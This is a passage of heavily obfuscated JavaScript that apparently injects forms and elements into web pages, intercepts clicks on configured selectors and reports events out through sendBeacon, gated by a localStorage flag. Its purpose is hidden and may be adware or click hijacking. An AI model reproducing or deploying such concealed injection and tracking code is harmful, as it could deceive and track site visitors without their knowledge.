_0x5b26a3.dataset['originalDi'+_0x50306d(0x11b9,0xb77,_0x1723d0._0x7623f4,_0x1723d0._0x5d01b1)]),_0x272200.customForm&&_0x272200[_0x54834d(_0x1723d0._0x318571,0x1e0,_0x1723d0._0x22c086,0x8c4)][_0x54834d(_0x1723d0._0x51d98a,_0x1723d0._0x341429,_0x1723d0._0x2b3a17,0x58f)]&&(_0x50c6e4[_0x54834d(_0x1723d0._0x99e2cd,_0x1723d0._0x314b9d,-_0x1723d0._0x34da91,-0x5ad)](_0x50c6e4[_0x54834d(0x391,0xa0a,_0x1723d0._0x3739c9,0x499)],_0x54834d(-0x5a,_0x1723d0._0x12b35b,-_0x1723d0._0x20d87d,-0x15f))?_0xa67cc4[_0x54834d(_0x1723d0._0x1d0448,0x868,-_0x1723d0._0x46e388,_0x1723d0._0x41bf40)]('[SCRIPT]\x20F'+_0x50306d(0x81f,_0x1723d0._0x2ef23c,_0x1723d0._0x54f93d,_0x1723d0._0x2c71bf)+_0x50306d(_0x1723d0._0x342cbd,-_0x1723d0._0x570ff5,_0x1723d0._0x2780ed,-0x1ba)+_0x54834d(0xb78,0xdf7,_0x1723d0._0x22c3e3,_0x1723d0._0x4ec052)+'ly'):_0x272200[_0x50306d(0x176,_0x1723d0._0x5660e0,0x38a,0x6c0)][_0x50306d(-0xa5,0x5df,0x226,_0x1723d0._0x495fa0)]())}else{const _0x389a21=_0x272200[_0x54834d(_0x1723d0._0x398bb8,_0x1723d0._0x44bef5,_0x1723d0._0x7eff4a,0x404)];_0x389a21&&_0x389a21[_0x54834d(_0x1723d0._0x1338d0,_0x1723d0._0x2d322d,0x431,0x9ad)][_0x54834d(_0x1723d0._0xfe7eb3,0x390,_0x1723d0._0x3315d7,0x912)+'ml']&&(_0x389a21[_0x54834d(0x900,_0x1723d0._0x5e45c9,_0x1723d0._0x24003a,_0x1723d0._0xc83a9)]=_0x389a21[_0x50306d(-_0x1723d0._0x321524,0x34a,0x334,-_0x1723d0._0x1450e0)][_0x54834d(_0x1723d0._0xfe7eb3,-0x2ed,0x624,0x910)+'ml'],delete _0x389a21[_0x54834d(_0x1723d0._0x1338d0,-0x239,_0x1723d0._0x2946be,-_0x1723d0._0x3cada5)][_0x50306d(0x81f,_0x1723d0._0x30fd45,_0x1723d0._0x1ee817,_0x1723d0._0x185ecf)+'ml'])}_0x1b5d09[_0x54834d(0x6d7,0x14b,_0x1723d0._0x35f7f3,_0x1723d0._0x4fc347)](_0x45be72)}_0x28f9d9.has(_0x45be72)&&_0x28f9d9[_0x50306d(_0x1723d0._0x32614b,_0x1723d0._0x2793e4,_0x1723d0._0x538879,0x532)](_0x45be72);const _0x31f859=_0x7bf326[_0x50306d(0x1043,0xb5f,0x5ba,0x4e5)](_0x45be72);if(_0x31f859&&_0x31f859.tempId){if(_0x50c6e4.vTtAx(_0x50c6e4[_0x54834d(_0x1723d0._0x2826e1,_0x1723d0._0x2bde89,0xafc,_0x1723d0._0x1c24f3)],_0x50306d(0x4bf,0x892,0xb85,0x96f)))_0x4431ec[_0x50306d(_0x1723d0._0x3bd55d,_0x1723d0._0x42f2bc,_0x1723d0._0x23fc05,_0x1723d0._0x10a0f0)](_0x5a9cf1);else{const _0x285a9d=document['querySelec'+'tor'](_0x50c6e4[_0x50306d(0x107,0x423,0xda,0x14a)](_0x50c6e4[_0x50306d(0x4c8,0x372,0x550,-_0x1723d0._0x581089)]+_0x31f859[_0x50306d(_0x1723d0._0x401a89,0xb44,0x9d3,_0x1723d0._0x5d09bd)],'\x22]'));if(_0x285a9d){const _0x29148f=_0x176017['injectionM'+_0x54834d(_0x1723d0._0x31051c,0xaff,_0x1723d0._0x3d6593,0x852)][_0x50306d(0xce4,_0x1723d0._0x4dfc48,0xff7,_0x1723d0._0x55e606)](_0x36e412=>_0x36e412.id===_0x45be72);if(_0x29148f&&_0x50c6e4[_0x54834d(0xc10,_0x1723d0._0x50c160,_0x1723d0._0x4b0233,0x58f)](_0x29148f.insertMode,_0x50c6e4[_0x54834d(-_0x1723d0._0x46661b,0x4ed,-_0x1723d0._0x433684,_0x1723d0._0x582fae)])){if(_0x50c6e4.GDVwS(_0x50c6e4[_0x54834d(_0x1723d0._0xee8b35,-_0x1723d0._0x104ddd,_0x1723d0._0x435df6,_0x1723d0._0x3f0f0f)],_0x50306d(0xa0f,0xbaf,0xea3,_0x1723d0._0x1e8491)))_0x285a9d[_0x50306d(0xb23,_0x1723d0._0x499ad1,_0x1723d0._0x1c0fec,_0x1723d0._0x396639)][_0x50306d(_0x1723d0._0x5ae68b,0xac7,_0x1723d0._0x1a8fee,_0x1723d0._0x1ea50f)]=_0x31f859.display;else{const _0x4f72de=_0xf4e600['querySelec'+_0x50306d(0x8b0,0x589,_0x1723d0._0x18b4fa,_0x1723d0._0x4667ad)](_0x48fcd5[_0x50306d(0x8a0,_0x1723d0._0x305361,0x7c3,_0x1723d0._0x23fd27)]);_0x4f72de&&_0x4f72de[_0x50306d(_0x1723d0._0x328191,0x3db,0x287,0xcd)]&&_0x4f72de[_0x54834d(0x3bd,_0x1723d0._0x502c96,_0x1723d0._0x2a5cda,0x98a)][_0x50306d(0x631,_0x1723d0._0x5546d0,-0x27d,_0x1723d0._0x1ad36b)]()&&_0x4431ec[_0x54834d(0xe,0x29c,-_0x1723d0._0x30e2ce,-_0x1723d0._0x1b1eff)](_0x5e2522,_0x4f72de)}}_0x285a9d['removeAttr'+_0x54834d(0x984,_0x1723d0._0x4ca054,_0x1723d0._0x581b45,0xcbc)](_0x54834d(_0x1723d0._0x16df4e,_0x1723d0._0x43aad7,_0x1723d0._0xb26009,0x4d1)+'mp-id')}_0x7bf326[_0x50306d(_0x1723d0._0x3960c3,_0x1723d0._0x12de9b,_0x1723d0._0x7b80de,0x741)](_0x45be72)}}}else{const _0x9e2d0=_0x41dff0.sendBeacon(_0x50c6e4.Qeavc(_0x51be2c,_0x5ab6c6));if(_0x9e2d0)_0x3128f6=!![],_0x2b264c[_0x50306d(0xd59,0xc2b,0x9c7,0x7da)]&&_0x4aee09[_0x50306d(0x178,0x31f,-_0x1723d0._0x40b40a,0x345)](_0x50c6e4[_0x54834d(0x5d1,0x747,0x78d,_0x1723d0._0x3f82b9)]);else _0x2bc5bf[_0x50306d(_0x1723d0._0x17bb31,_0x1723d0._0x595ea3,_0x1723d0._0x59d9a3,0xa32)]&&_0x45eba0[_0x50306d(0xac7,0xadb,0x95a,0x785)](_0x50c6e4[_0x50306d(-_0x1723d0._0x3816f8,0x52,0x355,-0x98)])}}function _0x51655f(){const _0x4be9cf={_0x368bb0:0x5e9,_0x51f060:0x740,_0x47e434:0xd9,_0x241ac9:0x153,_0xe12fde:0x296,_0x1e742b:0x13b,_0x2e7d0f:0xdf,_0x2bd616:0x37b,_0x14f4ca:0x658},_0x470e0a={_0xe5da19:0x422,_0x3e0e2d:0x162},_0x444fd1={_0x30e3e1:0x8d,_0x50db64:0xd2};function _0x33a849(_0x343809,_0xfb179,_0x22aa1e,_0x496fb5){return _0x361eb8(_0xfb179,_0xfb179-0x160,_0x22aa1e-_0x444fd1._0x30e3e1,_0x496fb5-_0x444fd1._0x50db64)}const _0x4b34db={'wYwzO':_0x50c6e4[_0x33a849(_0x1dc80b._0x222a31,0x5b2,_0x1dc80b._0x47d283,_0x1dc80b._0x565758)],'mbqQE':function(_0xaea6a2,_0x5253f2){function _0x1342cc(_0x307c0e,_0x122a98,_0xff70b9,_0x101d6a){return _0x33a849(_0x307c0e-0x192,_0xff70b9,_0x122a98-0x33d,_0x101d6a-0x1a0)}return _0x50c6e4[_0x1342cc(_0x5eac50._0x2b661d,0x677,0x40b,_0x5eac50._0x291372)](_0xaea6a2,_0x5253f2)},'bHIlW':_0x50c6e4.GvYBV,'rJOuJ':function(_0x330b6a,_0x262753){function _0xb9e9a6(_0x133642,_0x64f153,_0x2d5ca9,_0x51cc5a){return _0x33a849(_0x133642-0x2c,_0x2d5ca9,_0x64f153-0x76,_0x51cc5a-0x6d)}return _0x50c6e4[_0xb9e9a6(-0x2dc,_0x1a2923._0x436944,_0x1a2923._0x11e16d,-_0x1a2923._0x3e7381)](_0x330b6a,_0x262753)}};function _0x240b7d(_0xe3643d,_0x3ae2d1,_0x54a372,_0x525b2e){return _0x43f984(_0x525b2e,_0xe3643d-0x36c,_0x54a372-_0x255256._0x137e1a,_0x525b2e-_0x255256._0x29578f)}_0x50c6e4.vRodr(_0x50c6e4[_0x240b7d(_0x1dc80b._0x3dab20,_0x1dc80b._0x7d676,_0x1dc80b._0x2b864f,-0x1c1)],_0x240b7d(_0x1dc80b._0x590878,_0x1dc80b._0x46ad8d,0xc62,0x211))?_0x50c6e4.HdlgI(_0x4c4ad3,_0xc0524e):_0xdb97f2[_0x240b7d(_0x1dc80b._0x23566e,-0x2dd,_0x1dc80b._0x345025,_0x1dc80b._0x2c6c1c)]((_0x1bc274,_0x1b6e0e)=>{const _0x46d81b={_0x5306b0:0xf5},_0x36d83c={};_0x36d83c[_0xa35a0e(-_0x4be9cf._0x368bb0,-0x75e,0x220,-0x1ae)]=_0x4b34db.wYwzO;function _0xa35a0e(_0x2657d1,_0x4674ac,_0x90e308,_0x3fce13){return _0x240b7d(_0x3fce13- -_0x470e0a._0xe5da19,_0x4674ac-_0x470e0a._0x3e0e2d,_0x90e308-0x1a,_0x90e308)}function _0x5d9b53(_0x2295bc,_0x2cee24,_0xc7e12d,_0xc2f509){return _0x240b7d(_0xc7e12d-0x10f,_0x2cee24-0x13a,_0xc7e12d-_0x46d81b._0x5306b0,_0x2295bc)}const _0xe7fa39=_0x36d83c;_0x4b34db[_0xa35a0e(_0x4be9cf._0x51f060,_0x4be9cf._0x47e434,0x102,0x548)](_0x5d9b53(_0x4be9cf._0x241ac9,_0x4be9cf._0xe12fde,0x626,0x9fd),_0x4b34db[_0x5d9b53(0x5d2,0x6bb,0x76b,_0x4be9cf._0x1e742b)])?_0x5245dd[_0xa35a0e(-0x3e6,-0x571,-0x178,_0x4be9cf._0x2e7d0f)](_0xe7fa39.oOGci):_0x4b34db[_0xa35a0e(0x4d6,_0x4be9cf._0x2bd616,_0x4be9cf._0x14f4ca,0x26f)](_0x34352d,_0x1b6e0e)})}function _0x25113f(){const _0x392477={_0x5bd8ff:0x6c8,_0xadba40:0xd5,_0x55f1a6:0x745,_0x429656:0x163,_0x51f5f9:0x80,_0x3750a9:0x9e8,_0x2589ec:0x970,_0x4d5de0:0xec3,_0x28be44:0x311,_0xe79eb3:0x386,_0x25539f:0x78e,_0x1ba6b1:0x1094,_0x74290c:0xfdc,_0x16a8cf:0x982,_0x39e055:0x5fb,_0x4064b4:0xc37,_0x2d22be:0x124e,_0x485a21:0x491,_0x587d11:0x173,_0x54c5e2:0x597,_0x391c62:0x235,_0x33d3e9:0x37b,_0x581579:0x9e0,_0x32d974:0x225,_0x5e7a28:0x1d4,_0x26d5a4:0x248,_0x4730dc:0x576,_0x24d3ba:0x458,_0x4b9c35:0x326,_0xfffcd5:0x4ce,_0x3bdba6:0x463,_0x5318e6:0x2bc,_0x4827cc:0x167,_0x343d97:0xf06,_0x1e2d43:0x9b9,_0x597410:0x13c0,_0x509e1a:0xdc,_0x50e554:0x4de,_0x14b1dc:0xc64,_0x2d8efb:0x305,_0x451b93:0xcc5,_0x565d33:0x101d,_0x15c626:0xcfc,_0x437960:0x6b9,_0x49fc04:0x8f},_0x79aac0={_0x1f8476:0x9e,_0x4bee75:0xa9},_0xff4c={_0x5920e9:0xd};function _0xffa911(_0x53536e,_0x5cf3f3,_0xcda610,_0x2fbf4d){return _0x43f984(_0x5cf3f3,_0x53536e-0x55a,_0xcda610-_0xff4c._0x5920e9,_0x2fbf4d-0xc8)}const _0x46bc07={'uGNla':function(_0x55d9b6){return _0x55d9b6()},'KsFKy':function(_0x45c46e,_0x1e13b1){return _0x45c46e===_0x1e13b1},'tordm':_0x50c6e4[_0x2afc8b(-_0x1f6e19._0x555cbb,0x5d,_0x1f6e19._0x417d68,_0x1f6e19._0x3154ef)],'xoqUN':_0x50c6e4[_0xffa911(_0x1f6e19._0x3c1910,_0x1f6e19._0x25e0f6,_0x1f6e19._0x51da4c,_0x1f6e19._0x4abbaa)],'XxETC':_0x2afc8b(-_0x1f6e19._0x3d97e0,-0x3f,0xb9,-_0x1f6e19._0x44ae00),'huaeZ':_0xffa911(_0x1f6e19._0x1711ad,_0x1f6e19._0x15c993,_0x1f6e19._0x45a5a6,_0x1f6e19._0x53cb17),'IrVns':function(_0x38dd18,_0x5dd7a1){return _0x50c6e4.wOsVR(_0x38dd18,_0x5dd7a1)},'jblwQ':_0xffa911(0x754,0x289,_0x1f6e19._0x241a71,0x9f3),'zmJbC':_0x2afc8b(_0x1f6e19._0x2c2fb5,0xb77,_0x1f6e19._0x2be978,0xa2c),'MGqeu':function(_0x3d8280,_0x27769c){return _0x3d8280+_0x27769c},'LRhxh':function(_0x5ebbd8,_0x5acbe4){return _0x5ebbd8+_0x5acbe4},'nBgeZ':function(_0x222a0f,_0x5808ff){function _0x34b59f(_0x3af29d,_0x46d6c8,_0x6b3d20,_0x31ee5c){return _0xffa911(_0x6b3d20-0xdb,_0x3af29d,_0x6b3d20-0x1a5,_0x31ee5c-0x10b)}return _0x50c6e4[_0x34b59f(0xa28,_0x52d88c._0x3f0174,0xd50,_0x52d88c._0x213b7d)](_0x222a0f,_0x5808ff)},'dJpmo':_0x50c6e4.yMTzW,'aiaar':_0x50c6e4[_0xffa911(0x783,0xc65,0xc79,_0x1f6e19._0x517800)]};if(localStorage[_0x2afc8b(-0x453,-_0x1f6e19._0x344fd1,-0xf4,-0x1fe)]('already_ch'+_0xffa911(_0x1f6e19._0x48c15a,0xd48,_0x1f6e19._0x41f420,0x148d))==='1'){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x9cd7d9,0x926,0x4bb,_0x1f6e19._0x2472d0)]===_0x50c6e4[_0x2afc8b(0x144,_0x1f6e19._0x2d78b7,0x2c1,-0x182)])_0x46bc07.uGNla(_0xe5aa25);else{_0x50c6e4[_0xffa911(_0x1f6e19._0x27a5aa,_0x1f6e19._0x493949,_0x1f6e19._0xe93956,0xae7)](_0x51655f);if(_0x205a3e)_0x205a3e[_0x2afc8b(0x59a,0x1163,_0x1f6e19._0x5cf878,0x586)]();return}}_0x176017[_0x2afc8b(0x756,_0x1f6e19._0x2ecaca,_0x1f6e19._0x37955b,_0x1f6e19._0x567af7)+'ethods'][_0x2afc8b(0x72,0x1c1,-_0x1f6e19._0x5a4bd9,-_0x1f6e19._0x19e821)](_0x5b2487=>{const _0x3ade81={_0x491571:0x1ef,_0xa95166:0x696},_0x23b83d={_0x44652d:0x16,_0x17a1c7:0x1c3};function _0x30916d(_0x5d0465,_0x18e77f,_0x1e2fc0,_0x178f88){return _0xffa911(_0x5d0465-0x96,_0x18e77f,_0x1e2fc0-_0x23b83d._0x44652d,_0x178f88-_0x23b83d._0x17a1c7)}const _0x1fa75a={'jPZpz':function(_0x3541c2){function _0x5b2b23(_0x384755,_0x4601e3,_0x11ee6c,_0x267f7c){return _0x5f49(_0x4601e3- -0x382,_0x267f7c)}return _0x50c6e4[_0x5b2b23(-_0x3ade81._0x491571,0x475,_0x3ade81._0xa95166,0xa5a)](_0x3541c2)}};function _0xa2c008(_0x232f62,_0x104344,_0x371a0e,_0x4c7cb7){return _0x2afc8b(_0x232f62-_0x79aac0._0x1f8476,_0x104344,_0x232f62-0x53f,_0x4c7cb7-_0x79aac0._0x4bee75)}let _0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x1f9f4a,0x285,0x192,_0x1fc073._0xfa7fb7)+'diately'];!_0x5b8b2e&&(_0x5b8b2e=_0x5b2487[_0x30916d(_0x1fc073._0x14c2a3,_0x1fc073._0x5eac63,0xf5d,_0x1fc073._0x1061c8)][_0xa2c008(_0x1fc073._0x48d3d1,_0x1fc073._0x422197,_0x1fc073._0x5d04e4,_0x1fc073._0x233aee)](_0x544664=>{const _0x509928={_0x3873b5:0x15e,_0x246cff:0x3d},_0x3fee6b={_0x8f14ac:0x12d,_0x19249d:0xda,_0x225ef0:0x1b5};function _0x231203(_0x36f1f1,_0x12b355,_0x4b9c7f,_0x58f2a6){return _0xa2c008(_0x36f1f1- -_0x3fee6b._0x8f14ac,_0x12b355,_0x4b9c7f-_0x3fee6b._0x19249d,_0x58f2a6-_0x3fee6b._0x225ef0)}function _0x3450a1(_0x516b9b,_0x5ab4a3,_0x277e14,_0x389a95){return _0x30916d(_0x5ab4a3- -0x6a9,_0x389a95,_0x277e14-_0x509928._0x3873b5,_0x389a95-_0x509928._0x246cff)}if(_0x46bc07[_0x3450a1(0xba9,_0x392477._0x5bd8ff,_0x392477._0xadba40,_0x392477._0x55f1a6)]('QtIJG',_0x46bc07[_0x231203(0xb2d,0xb8a,0xfef,0x8a7)]))_0x45eb4d[_0x3450a1(-_0x392477._0x429656,0x479,0xa35,_0x392477._0x51f5f9)]=_0xebff85[_0x231203(_0x392477._0x3750a9,_0x392477._0x2589ec,0x860,_0x392477._0x4d5de0)],delete _0x5641fb[_0x231203(0x676,0x140,0x9a,0x253)][_0x231203(0x711,_0x392477._0x28be44,_0x392477._0xe79eb3,0x6ff)];else{try{if(_0x46bc07.xoqUN===_0x46bc07[_0x231203(0xb24,_0x392477._0x25539f,_0x392477._0x1ba6b1,_0x392477._0x74290c)])_0x4d00da.customForm[_0x231203(0x90b,0xef1,_0x392477._0x16a8cf,_0x392477._0x39e055)]();else{if(_0x46bc07[_0x231203(_0x392477._0x4064b4,0xa86,0x8f7,_0x392477._0x2d22be)](_0x544664[_0x3450a1(0x2c2,0x24c,0x6db,0x14f)],_0x46bc07[_0x3450a1(0xa7,-0x98,-_0x392477._0x485a21,_0x392477._0x587d11)])&&location.href[_0x231203(_0x392477._0x54c5e2,_0x392477._0x391c62,_0x392477._0x33d3e9,_0x392477._0x581579)](_0x544664[_0x3450a1(0x748,0x198,_0x392477._0x32d974,0xcd)]))return!![];if(_0x544664[_0x3450a1(_0x392477._0x5e7a28,0x24c,-_0x392477._0x26d5a4,0x6bd)]===_0x231203(0xafa,0xe3b,_0x392477._0x4730dc,0x7e8)&&document[_0x3450a1(0xe24,0x7db,_0x392477._0x24d3ba,_0x392477._0x4b9c35)+'tor'](_0x544664[_0x3450a1(-_0x392477._0xfffcd5,0x198,0x444,_0x392477._0x3bdba6)])){if(_0x46bc07[_0x3450a1(-_0x392477._0x5318e6,_0x392477._0x4827cc,0x4b9,0x485)]('ItMQM',_0x46bc07.jblwQ))_0x8e57a3[_0x231203(_0x392477._0x343d97,_0x392477._0x1e2d43,_0x392477._0x597410,0xbaa)](),_0x3a4c65=null;else return _0x176017.debugMode&&console[_0x3450a1(0x150,_0x392477._0x509e1a,-0x2cc,_0x392477._0x50e554)](_0x231203(_0x392477._0x14b1dc,0xca2,0xe15,_0x392477._0x55f1a6)+_0x3450a1(0x261,-0x16f,0x1fb,_0x392477._0x2d8efb)+'method:',_0x5b2487.id,_0x46bc07[_0x231203(0xdaa,_0x392477._0x451b93,_0x392477._0x565d33,_0x392477._0x15c626)],_0x46bc07.MGqeu(_0x46bc07.LRhxh(_0x544664[_0x231203(0x7bb,0x2b0,0x77d,0x189)],':'),_0x544664.value)),!![]}}}catch(_0x3c2e7a){if(_0x46bc07.nBgeZ(_0x46bc07[_0x231203(0x433,_0x392477._0x437960,0x294,-_0x392477._0x49fc04)],_0x46bc07.dJpmo))_0x1fa75a.jPZpz(_0x420c60);else return![]}return![]}}));if(_0x5b8b2e){const _0x235043=_0xdb97f2[_0x30916d(0x3a9,0x7e5,_0x1fc073._0x1d592a,-0x1e9)](_0x5b2487.id),_0x13845f=_0xdb97f2.get(_0x5b2487.id),_0x4a5aef=_0x13845f&&document.body[_0x30916d(_0x1fc073._0x5bfda7,_0x1fc073._0xa81bf8,0xc2a,0xe6f)](_0x13845f);(!_0x235043||!_0x4a5aef)&&(_0x235043&&!_0x4a5aef&&(_0x176017[_0x30916d(_0x1fc073._0x578737,_0x1fc073._0x622717,0xd8b,_0x1fc073._0x5c428a)]&&(_0x50c6e4[_0x30916d(_0x1fc073._0xf1bf5d,0xb4c,_0x1fc073._0x2859f1,_0x1fc073._0x4ce9ca)](_0x50c6e4[_0xa2c008(0xb47,_0x1fc073._0x5416b6,0x773,_0x1fc073._0x3fcee2)],_0x50c6e4[_0x30916d(0xfef,_0x1fc073._0x4453a6,0x163f,_0x1fc073._0x402713)])?console.log(_0x50c6e4.tAfyC,_0x5b2487.id):_0x4d3930[_0x30916d(0xc46,0x1027,_0x1fc073._0x3d3ce2,_0x1fc073._0x118007)+'d'](_0x347ceb)),_0xdb97f2[_0x30916d(_0x1fc073._0x25ecdb,_0x1fc073._0xa3ead,0xafd,0x66a)](_0x5b2487.id)),_0x33a87f(_0x5b2487))}else _0x50c6e4[_0xa2c008(_0x1fc073._0x39dd08,0x76a,_0x1fc073._0x4c1f2e,0x83d)](_0x50c6e4[_0x30916d(0x511,0xb6b,0x4bc,-0xda)],_0x50c6e4[_0x30916d(_0x1fc073._0x13efa0,0x108f,_0x1fc073._0xaba4e0,0x13dd)])?_0x50c6e4[_0xa2c008(_0x1fc073._0x479e4c,_0x1fc073._0x5bfc5c,0xa2f,_0x1fc073._0x15a60c)](_0x34352d,_0x5b2487.id):_0x266e07[_0x30916d(0x785,0x5d8,0x805,0x921)](_0x46bc07[_0x30916d(_0x1fc073._0x4c0895,0x951,_0x1fc073._0x312c6d,0x735)],_0x390d97)});function _0x2afc8b(_0x2d67d6,_0x33249d,_0x256c97,_0x5c2409){return _0x43f984(_0x33249d,_0x256c97-0xa4,_0x256c97-0x8,_0x5c2409-0xac)}if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x1998ef,0xc05,0x6a9,_0x1f6e19._0x53dbf4)](_0x176017[_0xffa911(_0x1f6e19._0x354c8c,_0x1f6e19._0x280c40,0xb9c,0xd85)+_0x2afc8b(_0x1f6e19._0x203bc3,0x2eb,0x66d,0xa4b)][_0x2afc8b(0x3db,_0x1f6e19._0x1afa74,_0x1f6e19._0x12a5fe,_0x1f6e19._0x378ed9)],_0xdb97f2.size)&&_0x410c93){clearInterval(_0x410c93),_0x410c93=null;if(_0x176017[_0x2afc8b(0x1065,0x588,_0x1f6e19._0x19417c,0xe00)]){if(_0x50c6e4[_0x2afc8b(_0x1f6e19._0x40fd93,0x242,_0x1f6e19._0xf69cef,_0x1f6e19._0x46ba4b)]!==_0x50c6e4[_0xffa911(0x755,_0x1f6e19._0x4330ce,0x14d,_0x1f6e19._0x5cddfe)])console[_0x2afc8b(0x207,_0x1f6e19._0x38a327,_0x1f6e19._0x57c439,_0x1f6e19._0x40341a)](_0x50c6e4[_0x2afc8b(0x55b,0x777,0x824,_0x1f6e19._0x1d6f50)]);else return}}}function _0x64970d(_0x4f861d){const _0x1eb49a={_0x48402f:0xbf7,_0x3a00fb:0x115a,_0x367571:0x5b0,_0x4731f6:0x9ae,_0x1771b2:0xdfa,_0x18dcdf:0x145},_0x3509ad={_0x3c26bd:0xc6c,_0xf76ae6:0xc91,_0x41ca8b:0x13e,_0x40de31:0x494,_0x48368c:0x197,_0x37f8ef:0x3ba,_0x5f4c54:0x563,_0x9eace6:0x3f9,_0x12082b:0x1ac,_0x28791f:0x794,_0x2d60a2:0x19b,_0x2576f9:0x1b7,_0x157b17:0x324,_0x43c7b5:0x44f},_0xfcc0f0={_0x4fcd4f:0x971,_0x5e5071:0x560,_0x3e2c4c:0x3d1},_0x2188ee={'DWaRY':function(_0x1552ad,_0x16bb76){const _0x4f741e={_0x1b6d6f:0x217};function _0x102b64(_0x42754e,_0x279b69,_0x2065ce,_0x249913){return _0x5f49(_0x42754e-_0x4f741e._0x1b6d6f,_0x2065ce)}return _0x50c6e4[_0x102b64(0x5af,_0xfcc0f0._0x4fcd4f,_0xfcc0f0._0x5e5071,_0xfcc0f0._0x3e2c4c)](_0x1552ad,_0x16bb76)},'aQCfz':function(_0x3fbb3f,_0x36455d){return _0x50c6e4.KlyGD(_0x3fbb3f,_0x36455d)},'SGcik':function(_0x75a503,_0x2c1f1c){return _0x50c6e4.BrAQv(_0x75a503,_0x2c1f1c)},'EEYjy':function(_0x37500f,_0x27ea39){return _0x37500f+_0x27ea39},'oKkwY':_0x50c6e4[_0x228a85(0x102f,_0xc8d87b._0x4e4a90,0x13d4,_0xc8d87b._0x182508)],'xPCjo':_0x50c6e4[_0x38ccb5(-0x215,_0xc8d87b._0x255d5a,0x2fa,-0x370)],'QuWtD':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x551921,0x607,_0xc8d87b._0x46e0b7,0x5b9)],'EIvJM':_0x50c6e4.Zkqwx,'TspAX':_0x50c6e4[_0x38ccb5(0xb58,_0xc8d87b._0x45a8f5,0x72d,_0xc8d87b._0x22fb7b)],'jyiEV':_0x50c6e4[_0x38ccb5(0x640,0xc5e,_0xc8d87b._0x29722c,0x413)],'oWsEO':_0x50c6e4.WEfXU,'RABpj':_0x50c6e4[_0x228a85(0x957,_0xc8d87b._0xa93bbd,_0xc8d87b._0x3810f9,_0xc8d87b._0x185af6)],'nzcDp':_0x50c6e4.bkyGd,'yMUfC':_0x50c6e4.IUDIK,'ogalu':_0x38ccb5(0x359,0x895,_0xc8d87b._0x2e8e78,_0xc8d87b._0x222181),'XZcnA':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x443db2,_0xc8d87b._0x5184e5,0x576,0xac3)],'gTWXS':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x2bff11,_0xc8d87b._0x1ddfe9,_0xc8d87b._0x459f57,_0xc8d87b._0x4b6102)],'mnmfF':_0x50c6e4[_0x228a85(0xbc8,_0xc8d87b._0x2ea86f,0x650,_0xc8d87b._0x41310b)],'vnwIu':_0x38ccb5(_0xc8d87b._0x433534,_0xc8d87b._0x5731e0,_0xc8d87b._0xfb5e8f,_0xc8d87b._0x25a7fa)+_0x38ccb5(_0xc8d87b._0x4345b8,0x1e5,_0xc8d87b._0x24ed19,_0xc8d87b._0x2d91f4)+_0x228a85(0xe2a,0xb06,_0xc8d87b._0x5a39e8,_0xc8d87b._0xb92289)+_0x38ccb5(-_0xc8d87b._0x2f23c8,-_0xc8d87b._0x5ea53a,0x29d,_0xc8d87b._0x3c1102)+'t:'};function _0x38ccb5(_0x2129e8,_0x547ac7,_0x464d98,_0x483332){return _0x361eb8(_0x547ac7,_0x547ac7-0xaa,_0x464d98-0x188,_0x483332-0x92)}if(_0x50c6e4.RUetM(localStorage[_0x38ccb5(-0x28f,0x479,0x298,_0xc8d87b._0x510efa)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x4213af,0x3af,0x8ed,0x720)]),'1')){document[_0x228a85(_0xc8d87b._0x5239b0,0x9f8,_0xc8d87b._0x432409,_0xc8d87b._0x1fbcad)]['removeEven'+_0x38ccb5(_0xc8d87b._0x17ba6f,0x2d,0x4b6,_0xc8d87b._0x4d345b)](_0x50c6e4.ISVbZ,_0x64970d,!![]);return}const _0x14b0ba=_0x176017[_0x38ccb5(_0xc8d87b._0x5d1fbd,_0xc8d87b._0xc51c48,0xde5,0x12aa)+_0x38ccb5(_0xc8d87b._0x9e6cc1,0x278,0x77f,_0xc8d87b._0x4991f2)];function _0x228a85(_0x587bac,_0x4b586b,_0x41e0af,_0x1bcdeb){return _0x43f984(_0x4b586b,_0x587bac-_0x11dd7._0x529c40,_0x41e0af-0xf6,_0x1bcdeb-_0x11dd7._0x50d6e6)}if(!_0x14b0ba)return;try{const _0x4c0042=_0x14b0ba.split(',')['map'](_0x3e9394=>_0x3e9394[_0x228a85(0x5b4,-0x27,0x8ea,0x88b)]())[_0x228a85(0x64b,_0xc8d87b._0xeb003c,0x202,_0xc8d87b._0x494ed3)](_0x50c6a7=>_0x50c6a7);let _0x5df22d=null,_0x121885=![];for(const _0x58890e of _0x4c0042){if(_0x50c6e4.XcWBv(_0x228a85(_0xc8d87b._0x25677a,0xb02,0x741,_0xc8d87b._0xa033d),_0x50c6e4[_0x228a85(_0xc8d87b._0x7bfc50,_0xc8d87b._0x5e80f0,_0xc8d87b._0x1cf3f3,0xa71)]))try{if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x3580e0,0xaf4,0xc15,0xa22)]!==_0x50c6e4.UNKoh)_0x2675a8=_0x9187e7[-0x57b+-0x1799+0x1d14];else{const _0x375cc9=document['querySelec'+'torAll'](_0x58890e),_0xe70a34=parseInt(_0x176017[_0x228a85(0x1060,_0xc8d87b._0x23d29a,_0xc8d87b._0x5313bc,0xcdb)+_0x228a85(_0xc8d87b._0xa97637,0x80d,0x99c,_0xc8d87b._0x50a597)]);if(_0x50c6e4[_0x38ccb5(0xaa9,_0xc8d87b._0x2a2b89,0xb93,_0xc8d87b._0x35da52)](_0xe70a34,-0x221b+0x82a+0x1*0x19f1)&&_0x375cc9[_0x50c6e4[_0x228a85(0x8c7,_0xc8d87b._0x1b154a,0x2ec,_0xc8d87b._0x3703aa)](_0xe70a34,-0x90*0x35+-0x69*0x52+0x3f73)]){const _0x5eecd8=_0x375cc9[_0x50c6e4[_0x228a85(0xdeb,_0xc8d87b._0x426488,_0xc8d87b._0x265f70,0x9c8)](_0xe70a34,0xf*-0x25+-0xa3*-0x16+-0xbd6)];if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x48c0b9,0xb46,0xed4,0x9ea)](_0x5eecd8,_0x4f861d[_0x38ccb5(_0xc8d87b._0x29b780,_0xc8d87b._0xb7ba06,_0xc8d87b._0x13fdb5,0xca4)])||_0x5eecd8.contains(_0x4f861d.target)){_0x5df22d=_0x5eecd8,_0x121885=!![];break}}else for(const _0x224c87 of 